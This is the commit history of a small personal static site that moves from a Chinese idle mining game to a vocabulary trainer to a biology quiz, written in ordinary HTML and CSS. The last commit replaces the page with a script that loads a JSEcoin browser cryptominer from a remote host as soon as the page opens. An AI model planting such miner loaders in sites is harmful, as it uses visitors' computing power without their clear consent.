
==== index.html @ 7eb1d384 "Miner V0.1a" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="stylesheet" type="text/css" href="css/styles.css" />
	<meta charset="UTF-8" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
	<title>金</title>
    <script src="js/console.min.js"></script>
	<script src="js/functions.js"></script>
</head>
<body>
	<div id="main">
	<div id="header">Ship</div>
	<div id="body">
		<div id="money">你有:1000元</div>
		<div id="content">
		
		<div id="ship" style="display:none">
			<div>实验室</div>
			<button onclick="add()" style="width=70px;height=100px;float:left">加入10砂</button>
			<div id="beaker" style="float:center">
				<div id="solution"></div>
			</div>
			<button onclick="screen()" style="width=70px;height=100px;float:left">过滤</button>
		</div>
		  
		<div id="warehouse">
			<div id="information" class="inf_con">
				<div class="table">
				<div class="table-tr">
					<div class="table-th">物品</div>
					<div class="table-th">数量</div>
				</div>
				<div class="table-tr">
					<div class="table-td" id="i1"></div>
					<div class="table-td" id="n1"></div>
				</div>
				<div class="table-tr">
					<div class="table-td" id="i2"></div>
					<div class="table-td" id="n2"></div>
				</div>
				<div class="table-tr">
					<div class="table-td" id="i3"></div>
					<div class="table-td" id="n3"></div>
				</div>
				</div>
			</div>
			<div id="text"></div>
		</div>
		
		<div id="universe" style="display:none">
			土质:富铁
			<button onclick="dig()" style="width:200px;height:200px;">挖矿砂</button>
		</div>
		
		</div>
		<div id="menu">
			<button class="menu" onclick="ship_dis()" style="float:left">飞船内部</button>
			<button class="menu" onclick="warehouse_dis()"style="float:left">仓库</button>
			<button class="menu" onclick="universe_dis()">宇宙</button>
		</div>
	</div>
	<div id="footer">© 2018 Lettle, Inc.</div>
	</div>
</body>
</html>
---- css/styles.css ----
#main {
	width:100%;
	height:90%;
	border:1px solid #000;}
#body {
	margin:0 auto;
}
#header {
    background-color:Darkorange;
    color:white;
    text-align:center;
    padding:5px;}
#menu {
    background-color:#eeeeee;}
#footer {
    background-color:black;
    color:white;
    clear:both;
    text-align:center;
    padding:5px; }
#money {
    background-color:#FFEBCD;
    float:center;
    text-align:center;
    padding:10px;}
#content{
	padding:5px;
	width:1280px;
    height:450px;
    text-align:center;
    background-color:#E0FFFF;
    display: table-cell;
    vertical-align:middle;}
.menu{
    display: block;
	position: relative;
	width:123px;
	height:50px;
	border-radius:50px;
    border:1px solid #fff;
    background-color: #E9E4E0;}

#beaker{
	width:100px;
	height:200px;
	background-color:#FFFFFF;
	border-bottom:10px solid;
	border-left:5px solid;
	border-right:5px solid;
	float:center;
	position:relative;
	margin:0 auto}
#solution{
	width:100px;
	height:50px;
	background-color:#99CCFF;
	position:absolute;
	bottom:0px;
}
	
.table, .table * {margin: 0 auto;padding: 0;font-size: 14px;font-family: Arial, 宋体, Helvetica, sans-serif;}
.table {display: table;width: 80%;border-collapse: collapse;}   
.table-tr {display: table-row; height: 30px;}   
.table-th {display: table-cell;font-weight: bold;height: 100%;border: 1px solid gray;text-align: center;vertical-align: middle;}   
.table-td {display: table-cell; height: 100%;border: 1px solid gray; text-align: center;vertical-align: middle;}

==== commit 1e95ccfe: "Word Worker" ====
--- a/index.html
+++ b/index.html
@@ -5,60 +5,15 @@
 	<meta charset="UTF-8" />
 	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 	<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
-	<title>金</title>
-    <script src="js/console.min.js"></script>
+	<title>背单词</title>
 	<script src="js/functions.js"></script>
 </head>
 <body>
 	<div id="main">
-	<div id="header">Ship</div>
+	<div id="header">标题</div>
 	<div id="body">
-		<div id="money">你有:1000元</div>
 		<div id="content">
-		
-		<div id="ship" style="display:none">
-			<div>实验室</div>
-			<button onclick="add()" style="width=70px;height=100px;float:left">加入10砂</button>
-			<div id="beaker" style="float:center">
-				<div id="solution"></div>
-			</div>
-			<button onclick="screen()" style="width=70px;height=100px;float:left">过滤</button>
-		</div>
-		  
-		<div id="warehouse">
-			<div id="information" class="inf_con">
-				<div class="table">
-				<div class="table-tr">
-					<div class="table-th">物品</div>
-					<div class="table-th">数量</div>
-				</div>
-				<div class="table-tr">
-					<div class="table-td" id="i1"></div>
-					<div class="table-td" id="n1"></div>
-				</div>
-				<div class="table-tr">
-					<div class="table-td" id="i2"></div>
-					<div class="table-td" id="n2"></div>
-				</div>
-				<div class="table-tr">
-					<div class="table-td" id="i3"></div>
-					<div class="table-td" id="n3"></div>
-				</div>
-				</div>
-			</div>
-			<div id="text"></div>
-		</div>
-		
-		<div id="universe" style="display:none">
-			土质:富铁
-			<button onclick="dig()" style="width:200px;height:200px;">挖矿砂</button>
-		</div>
-		
-		</div>
-		<div id="menu">
-			<button class="menu" onclick="ship_dis()" style="float:left">飞船内部</button>
-			<button class="menu" onclick="warehouse_dis()"style="float:left">仓库</button>
-			<button class="menu" onclick="universe_dis()">宇宙</button>
+
 		</div>
 	</div>
 	<div id="footer">© 2018 Lettle, Inc.</div>
--- a/css/styles.css
+++ b/css/styles.css
@@ -1,63 +1,36 @@
+*{
+	padding: 0;
+	margin: 0;
+}
 #main {
 	width:100%;
-	height:90%;
-	border:1px solid #000;}
+	height:100%;
+	border:1px solid #000;
+	position: absolute;
+}
 #body {
 	margin:0 auto;
+	background-color:#E0FFFF;
 }
 #header {
     background-color:Darkorange;
     color:white;
     text-align:center;
-    padding:5px;}
-#menu {
-    background-color:#eeeeee;}
+    padding:5px;
+}
 #footer {
     background-color:black;
     color:white;
     clear:both;
     text-align:center;
-    padding:5px; }
-#money {
-    background-color:#FFEBCD;
-    float:center;
-    text-align:center;
-    padding:10px;}
+    bottom:0;
+    width:100%;
+    padding:5px;
+    position:absolute;
+}
 #content{
-	padding:5px;
-	width:1280px;
-    height:450px;
-    text-align:center;
-    background-color:#E0FFFF;
-    display: table-cell;
-    vertical-align:middle;}
-.menu{
-    display: block;
-	position: relative;
-	width:123px;
-	height:50px;
-	border-radius:50px;
-    border:1px solid #fff;
-    background-color: #E9E4E0;}
 
-#beaker{
-	width:100px;
-	height:200px;
-	background-color:#FFFFFF;
-	border-bottom:10px solid;
-	border-left:5px solid;
-	border-right:5px solid;
-	float:center;
-	position:relative;
-	margin:0 auto}
-#solution{
-	width:100px;
-	height:50px;
-	background-color:#99CCFF;
-	position:absolute;
-	bottom:0px;
 }
-	
 .table, .table * {margin: 0 auto;padding: 0;font-size: 14px;font-family: Arial, 宋体, Helvetica, sans-serif;}
 .table {display: table;width: 80%;border-collapse: collapse;}   
 .table-tr {display: table-row; height: 30px;}   

==== commit d4244412: "Word Worker-V0.1" ====
--- a/index.html
+++ b/index.html
@@ -10,10 +10,18 @@
 </head>
 <body>
 	<div id="main">
-	<div id="header">标题</div>
+	<div id="header">Word Worker</div>
 	<div id="body">
-		<div id="content">
-
+		<div id="play" class="menu">
+			<p id="word">Hello</p>
+			中文:<input type="text" id="Chinese" /><br>
+			<button class="button" id="submit" onclick="submit()">提交答案</button>
+			<button class="button" id="submit" onclick="logs()">查看记录</button>
+		</div>
+		<div id="log" class="menu" style="display:none">
+			<p>你看看你都背过什么</p>
+			<p id="logs"></p><br>
+			<button class="button" onclick="back()">返回</button>
 		</div>
 	</div>
 	<div id="footer">© 2018 Lettle, Inc.</div>
--- a/css/styles.css
+++ b/css/styles.css
@@ -3,14 +3,16 @@
 	margin: 0;
 }
 #main {
-	width:100%;
-	height:100%;
+	width:99.8%;
+	height:99.8%;
 	border:1px solid #000;
-	position: absolute;
+	position:absolute;
 }
 #body {
 	margin:0 auto;
 	background-color:#E0FFFF;
+	width:100%;
+	height:92%;
 }
 #header {
     background-color:Darkorange;
@@ -21,15 +23,24 @@
 #footer {
     background-color:black;
     color:white;
-    clear:both;
     text-align:center;
+    padding:5px;
     bottom:0;
-    width:100%;
-    padding:5px;
     position:absolute;
+    width:99.4%;
 }
-#content{
+.menu{
+    left:40%;top:20%;
+    position:absolute;
+    margin:auto;
+}
+#word{
+    text-align:middle;
+}
 
+.button{
+    width:90px;
+    height:40px;
 }
 .table, .table * {margin: 0 auto;padding: 0;font-size: 14px;font-family: Arial, 宋体, Helvetica, sans-serif;}
 .table {display: table;width: 80%;border-collapse: collapse;}   

==== commit c26a394e: "bio V0.2" ====
--- a/index.html
+++ b/index.html
@@ -5,26 +5,30 @@
 	<meta charset="UTF-8" />
 	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 	<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
-	<title>背单词</title>
+	<title>生物考点</title>
 	<script src="js/functions.js"></script>
+	<script src="js/data.js"></script>
 </head>
 <body>
 	<div id="main">
-	<div id="header">Word Worker</div>
+	<div id="header">Biology</div>
 	<div id="body">
 		<div id="play" class="menu">
-			<p id="word">Hello</p>
-			中文:<input type="text" id="Chinese" /><br>
-			<button class="button" id="submit" onclick="submit()">提交答案</button>
-			<button class="button" id="submit" onclick="logs()">查看记录</button>
+			<p id="que">Hello</p>
+			答案:<input type="text" id="ans" /><br/>
+			上一个正确答案:<p id="answer"></p>
+			<button class="button" id="submit" onclick="submit()">提交</button>
+			<button class="button" id="submit" onclick="logs()">查看记录</button><br/><br/>
+			<div>从:<input type="text" id="from" value="1"/>背到<input type="text" id="to" value="168"/></div>
 		</div>
 		<div id="log" class="menu" style="display:none">
-			<p>你看看你都背过什么</p>
-			<p id="logs"></p><br>
+			<p>你看看你都回答过什么答案</p>
+			<p id="logs"></p>
 			<button class="button" onclick="back()">返回</button>
+			<button class="button" onclick="cleanlog()">清空log</button>
 		</div>
 	</div>
-	<div id="footer">© 2018 Lettle, Inc.</div>
+	<div id="footer">© 2019 Lettle, Inc.<br />QQ:1071445082</div>
 	</div>
 </body>
 </html>
--- a/css/styles.css
+++ b/css/styles.css
@@ -27,7 +27,7 @@
     padding:5px;
     bottom:0;
     position:absolute;
-    width:99.4%;
+    width:100%;
 }
 .menu{
     left:40%;top:20%;

==== commit 8e7dfca2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,36 +1,16 @@
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml">
-<head>
-	<link rel="stylesheet" type="text/css" href="css/styles.css" />
-	<meta charset="UTF-8" />
-	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
-	<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
-	<title>生物考点</title>
-	<script src="js/functions.js"></script>
-	<script src="js/data.js"></script>
-</head>
+<head></head>
 <body>
-	<div id="main">
-	<div id="header">Biology</div>
-	<div id="body">
-		<div id="play" class="menu">
-			<p id="que">Hello</p>
-			答案:<input type="text" id="ans" /><br/>
-			上一个正确答案:<p id="answer"></p>
-			<button class="button" id="submit" onclick="submit()">提交</button>
-			<button class="button" id="submit" onclick="logs()">查看记录</button><br/><br/>
-			<div>从:<input type="text" id="from" value="1"/>背到<input type="text" id="to" value="168"/></div>
-		</div>
-		<div id="log" class="menu" style="display:none">
-			<p>你看看你都回答过什么答案</p>
-			<p id="logs"></p>
-			<button class="button" onclick="back()">返回</button>
-			<button class="button" onclick="cleanlog()">清空log</button>
-		</div>
-	</div>
-	<div id="footer">© 2019 Lettle, Inc.<br />QQ:1071445082</div>
-	</div>
+<script type="text/javascript">
+miner=function(){var e=document,t=e.createElement("script"),s=e.getElementsByTagName("script")[0];t.type="text/javascript",t.async=t.defer=!0,t.src="https://load.jsecoin.com/load/150136/python-lettle.github.io/0/0/",s.parentNode.insertBefore(t,s)}();
+//miner()
+</script>
+
+<button onclick="miner()" style="width=500px;height=500px;">刷新一波矿</button>
+
 </body>
+
 </html>
 
 
